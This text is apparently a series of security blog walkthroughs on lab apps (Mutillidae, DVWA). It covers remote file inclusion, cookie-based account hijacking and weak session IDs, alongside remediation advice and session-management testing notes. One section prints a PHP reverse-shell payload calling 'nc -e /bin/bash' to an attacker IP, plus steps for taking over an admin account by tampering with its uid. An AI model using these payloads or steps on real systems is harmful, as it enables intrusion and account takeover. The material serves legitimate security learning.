
Non-existing one does indicate the page is not found “page=http://localhost/123.php”

4. I created a php file to run a reverse shell, vk9script.php
- <?php echo shell_exec(“nc -e /bin/bash 192.168.0.13 4444”) ?>
First start a listener in the attacker machine

Then we capture a request to the site and place our server and script, it will be run by the web page, I’m issuing all this locally, it does work the same on a remote server as long as there is nothing blocking traffic in between
http://127.0.0.1:8080/mutillidae/index.php?page=http://localhost/vk9script.php
Original Request

Edited request

Once, the RFI has done its work executing the remote file. The reverse shell takes effect and our listener gets a connection

Issuing the python command gives us access to a shell
End
Text File Viewer
1. Go to OASP 2017 – “A5 – Broken Access Control” – Insecure Direct Object References – Text File Viewer

2. This does read a file from a remote source, select the file and click on “View File”

3. Capturing the request, I noticed it is “POST”, and, there is a variable with a value that points to a remote file

textfile=http%3A%2F%2Fwww.textfiles.com%2Fhacking%2Fauditool.txt&text-file-viewer-php-submit-button=View+File
5. I modified this and pointed to my hosted file http://localhost/vk9script.php, also, I started a listener
Listener

Modified request

6. The listener got the remote connection, the python command gives us access to a decent shell
- python -c ‘import pty; pty.spawn(“/bin/sh”)’

Remediation
The most effective solution to eliminate file inclusion vulnerabilities is to avoid passing user-submitted input to any filesystem/framework API. If this is not possible the application can maintain a white list of files, that may be included by the page, and then use an identifier (for example the index number) to access to the selected file. Any request containing an invalid identifier has to be rejected, in this way there is no attack surface for malicious users to manipulate the path.
by Vry4n_ | Jan 18, 2020 | Web Exploitation
This happens when a cyber-criminal controls somebody else’s account by using credentials (session ID, username number, etc.)
In this example I will demonstrate this technique using Mutillidae, we’ll create 2 accounts and highjack it.
- OWASP 2017 – “A5 – Broken Access Control” – Insecure Direct References – Via Account Highjacking

Demo
1. Create an account “Please register here”

It opens a script named “page=register.php” Enter the following
- Username: attacker
- Password: test
- Confirm Password: test
- Signature: Follow on Twitter -> @Vry4n_
Click on create account

2. Go back and this time click on “login here”

Click on Login to access the new account. It shows at the top “Logged In User: attacker”

3. Capturing the login request with BurpSuite we noticed that by logging in the servers modified the current cookie by adding 2 more values besides the existing “showhints=1; PHPSESSID=21cv08dsk7jisebj1vb0a428jp”
HTTP request

HTTP response

New values:
- username=attacker
- uid=24 # This is the user ID we will exploit it

4. Send that to Burp Intruder, set the uid value as variable, as I saw 24 as uid of my created account, I will count from 1 – 100

Positions
- Attack type: sniper
- Uid-$24$

Payload 1
- Simple list
- Load ->select the list of numbers
- Start attack

I went through the results and checked what is printed on “Logged In User: “, some results showed other than attacker, which means the uid exists
I found “admin” to be uid=1, this time the result show “Logged In Admin: “

5. Inspecting the cookie and changing the current value in the browser from 24 (attacker) to 1 (admin)

6. The result is that the user logged in now is “admin”

7. If you go back to “OWASP 2017 – ‘A5 – Broken Access Control’ – Insecure Direct References – Via Account Highjacking”
The password of the user admin can be changed.

Tips: To test this vulnerability you can create 2 accounts and compare their values to know if that can be predicted/stolen somehow.
Best practices
- Implement role based access control to assign permissions to application users for vertical access control requirements
- Implement data-contextual access control to assign permissions to application users in the context of specific data items for horizontal access control requirements
- Avoid assigning permissions on a per-user basis
- Perform consistent authorization checking routines on all application pages
- Where applicable, apply DENY privileges last, issue ALLOW privileges on a case-by-case basis
by Vry4n_ | Jan 15, 2020 | Web Exploitation
Log in to DVWA admin/password, Session IDs have 4 levels (low, medium, high, impossible)
We will first inspect the low one. So, set the level to low

Low
This script is very basic and unsecure, due to the session ID is created in plaintext and uses the most common sequences.

Click on view source to open the window below

This code does the following:
- If the method is “POST” and if there is no “last_session_id” set it to 0 to start.
- If there is already a “last_session_id” start increasing by one
- Then, set the cookie with the value and set it as “dvwaSession”

If we test against sequencer it shows this is weak


Medium
This is still weak, instead of a fix number increment, this implements the value based on time

Sending it to sequencer shows it is still poor


High
These time things get a little more serious. This request first checks for the type of request it should be “POST”, if isset has not been declared set the variable ‘last_session_id_high” = 0, once, the session has been created increment “last_session_id_high”, set the session id value as MD5 of the “last_session_id_high”, then, set the cookie values:
- Value name: dvwaSession
- Set the cookie value : the md5 hash
- Set the time to expire
- The path in which this session is allowed: /vulnerabilities/weak_id
- IP address
- False might indicate some values omitted

It seems more complicated even sending this to sequencer it showed positive results: excellent

In reality this is not a secure practice, as the MD5 hash was transmitted in the response set-cookie. I captured that traffic

Set-Cookie: dvwaSession=e4c8c477d15f72bef65651ddb22c5891; expires=Wed, 15-Jan-2020 01:58:08 GMT; Max-Age=3600; path=/vulnerabilities/weak_id/; domain=127.0.0.1:8080
Now using any md5 tool, in this case I’m using https://www.md5online.org/md5-decrypt.html

So we got the Session ID.
Impossible
This time the code got more robust. If the request is “POST”, set the session ID as a hash value SHA1 of a random number, concatenate the time and concatenate the work “Impossible”


by Vry4n_ | Jan 14, 2020 | Web Exploitation
I am writing this based on OWASP and the book “The Web Application Hacker’s Handbook”.
https://cheatsheetseries.owasp.org/cheatsheets/Session_Management_Cheat_Sheet.html
Introduction
The HTTP protocol is essentially stateless. It is based on a simple request-response model, in which each pair of messages represents an independent transaction.
applications use HTTP cookies as the transmission mechanism for passing these session tokens between server and client.
The server’s first response to a new client contains an HTTP header like the following:
- Set-Cookie: ASP.NET_SessionId=mza2ji454s04cwbgwb2ttj55
Subsequent requests from the client contain this header:
- Cookie: ASP.NET_SessionId=mza2ji454s04cwbgwb2ttj55
The vulnerabilities that exist in session management mechanisms largely fall into two categories:
- Weaknesses in the generation of session tokens
- Weaknesses in the handling of session tokens throughout their life cycle
A web session is a sequence of network HTTP request and response transactions associated to the same user.
Sessions provide the ability to establish variables – such as access rights and localization settings – which will apply to each and every interaction a user has with the web application for the duration of the session.
Web applications can create sessions to keep track of anonymous users after the very first user request.


Session ID

The session ID (or token) is temporarily equivalent to the strongest authentication method used by the application, such as username and password, passphrases, one-time passwords (OTP), client-based digital certificates, smartcards, or biometrics (such as fingerprint or eye retina).
Session ID Properties
In order to keep the authenticated state and track the users progress within the web application, applications provide users with a session identifier (session ID or token) that is assigned at session creation time, and is shared and exchanged by the user and the web application for the duration of the session (it is sent on every HTTP request). The session ID is a name=value pair.

- The name used by the session ID should not be extremely descriptive nor offer unnecessary details about the purpose and meaning of the ID.
- The session ID must be long enough to prevent brute force attacks, where an attacker can go through the whole range of ID values and verify the existence of valid sessions.
- The session ID length must be at least 128 bits (16 bytes)
- The session ID must be unpredictable (random enough) to prevent guessing attacks, where an attacker is able to guess or predict the ID of a valid session through statistical analysis techniques. For this purpose, a good PRNG (Pseudo Random Number Generator) must be used.
- The session ID content (or value) must be meaningless to prevent information disclosure attacks, where an attacker is able to decode the contents of the ID and extract details of the user, the session, or the inner workings of the web application.
- In order to protect the session ID exchange from active eavesdropping and passive disclosure in the network traffic, it is essential to use an encrypted HTTPS (TLS) connection for the entire web session, not only for the authentication process where the user credentials are exchanged.
- The session ID exchange mechanism based on cookies provides multiple security features in the form of cookie attributes that can be used to protect the exchange of the session ID
Secure
HttpOnly
SameSite
Domain
Path
Expire
Max-age
Testing Steps
1. The application may often employ several different items of data collectively as a token, including cookies, URL parameters, and hidden form fields. Some of these items may be used to maintain session state on different back-end components. Do not assume that a particular parameter is the session token without proving it, or that sessions are being tracked using only one item.
2. Sometimes, items that appear to be the application’s session token may not be. In particular, the standard session cookie generated by the web server or application platform may be present but not actually used by the application.
3. Observe which new items are passed to the browser after authentication. Often, new session tokens are created after a user authenticates herself.
4. To verify which items are actually being employed as tokens, find a page that is definitely session-dependent (such as a user-specific “my details” page). Make several requests for it, systematically removing each item that you suspect is being used as a token. If removing an item causes the session-dependent page not to be returned, this may confirm that the item is a session token. Burp Repeater is a useful tool for performing these tests.
Weaknesses in Token Generation
- Password recovery tokens sent to the user’s registered e-mail address
- Tokens placed in hidden form fields to prevent cross-site request forgery attacks
- Tokens used to give one-time access to protected resources
- Persistent tokens used in “remember me” functions
- Tokens allowing customers of a shopping application that does not use authentication to retrieve the current status of an existing order
Here are some components that may be encountered within structured tokens:
- The account username
- The numeric identifier that the application uses to distinguish between accounts
- The user’s first and last names
- The user’s e-mail address
- The user’s group or role within the application n A date/time stamp
- An incrementing or predictable number
- The client IP address
Hacking Steps
1. Try changing the token’s value one byte at a time (or even one bit at a time) and resubmitting the modified token to the application to determine whether it is still accepted. You can use the “char frobber” payload type in Burp Intruder to modify a token’s value in one character position at a time, to help with this task.
HTTP history -> right click the request (send to intruder) -> Payloads -> Payload 1 (Character frobber)


Start Attack

It tested and came across with some 200 OK
2. Log in as several different users at different times, and record the tokens received from the server. If self-registration is available and you can choose your username, log in with a series of similar usernames containing small variations between them, such as A, AA, AAA, AAAA, AAAB, AAAC, AABA
Analyze the tokens for any correlations that appear to be related to the username and other user-controllable data.
Analyze the tokens for any detectable encoding or obfuscation. Where the username contains a sequence of the same character, look for a corresponding character sequence in the token, which may indicate the use of XOR obfuscation.
3. If any meaning can be reverse-engineered from the sample of session tokens, consider whether you have sufficient information to attempt to guess the tokens recently issued to other application users
Predictable Tokens
Vulnerabilities relating to predictable token generation may be much easier to discover in commercial implementations of session management
- We continue polling the server to obtain new session tokens in quick succession.
- We monitor the increments in the first number. When this increases by more than 1, we know that a token has been issued to another user.
- Weak Random Number Generation
Testing Randomness with Burp Sequencer
Send to sequencer -> Live Capture Request -> Start live capture


Check the results: Analyze now

The overall results show “extremely poor”
Hacking steps
1. Determine when and how session tokens are issued by walking through the application from the first application page through any login functions. Two behaviors are common:
- The application creates a new session anytime a request is received that does not submit a token.
- The application creates a new session following a successful login.
To harvest large numbers of tokens in an automated way, ideally identify a single request (typically either GET / or a login submission) that causes a new token to be issued.
